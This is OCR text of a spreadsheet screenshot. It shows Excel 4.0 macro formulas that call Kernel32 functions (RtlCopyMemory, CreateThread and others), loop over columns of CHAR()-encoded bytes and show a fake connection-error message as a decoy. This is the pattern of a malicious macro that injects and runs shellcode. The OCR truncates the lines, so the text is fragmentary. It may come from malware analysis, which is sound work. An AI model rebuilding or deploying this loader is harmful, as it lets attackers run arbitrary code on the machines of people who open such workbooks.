 Properties Map Properties Import
View Code Expansion Packs Export
sign Source Document
ode Run Dialog Refresh Data Panel
Controls XML Modify
OR(R3C103), R1C100(), R1C104())
9 100 101 102 103 104 105
=R1C101() =CHAR(72)&CHAR(49 Vir =ERROR(FALSE, R2C1 =R1C105() =CHAR(217)&CHAR(2
=CALL("Kernel32",R5C102,"JJJJJ",1342177 =CHAR(148)&CHAR(1 tual C:\Program Files (x8 =CALL("Kernel32",R5 =CHAR(95)&CHAR(20
=SELECT(R1C101:R1000:C101,R1C101) =CHAR(220)&CHAR(2 All =FOPEN(R2C103, 2) =SELECT(R1C105:R10 =CHAR(132)&CHAR(3
=SET.VALUE(R1C99, 0) =CHAR(88)&CHAR(23 oc =IF(ISERROR(R3C103 =SET.VALUE(R1C99, 0 =CHAR(73)&CHAR(16
=WHILE(LEN(ACTIVE.CELL())>0) =CHAR(222)&CHAR(2 =CONCATENATE(R1C =WHILE(LEN(ACTIVE. =CHAR(16)&CHAR(16
=CALL("kernel32", "RtlCopyMemory", "JJ =CHAR(209)&CHAR(1 =WORKBOOK.ACTIVA =CALL("Kernel32","W =CHAR(36)&CHAR(17
=SET.VALUE(R1C99, R1C99 + 1) =CHAR(159)&CHAR(1 =R1C103() =SET.VALUE(R1C99, R =CHAR(24)&CHAR(48
=SELECT(, "R[1]C") =CHAR(88)&CHAR(11 =SELECT(, "R[1]C") =CHAR(156)&CHAR(9
=NEXT() =CHAR(66)&CHAR(21 =NEXT() =CHAR(28)&CHAR(49
=CALL("Kernel32","CreateThread","JJJJJJ =CHAR(19)&CHAR(33 =CALL("Kernel32","C =CHAR(215)&CHAR(2
=FORMULA("Error: Connection to the End =CHAR(152)&CHAR(2 =R11C100() =CHAR(157)&CHAR(4
=WORKBOOK.ACTIVATE( "Sheet1") =CHAR(78)&CHAR(52 =CHAR(133)&CHAR(2
=CHAR(206)&CHAR(2 =CHAR(101)&CHAR(1
=CHAR(100)&CHAR(1 =CHAR(37)&CHAR(22
=CHAR(93)&CHAR(22 =CHAR(99)&CHAR(27
=CHAR(239)&CHAR(1 =CHAR(102)&CHAR(8
=CHAR(213)&CHAR(1 =CHAR(76)&CHAR(18
=CHAR(153)&CHAR(1 =CHAR(15)&CHAR(12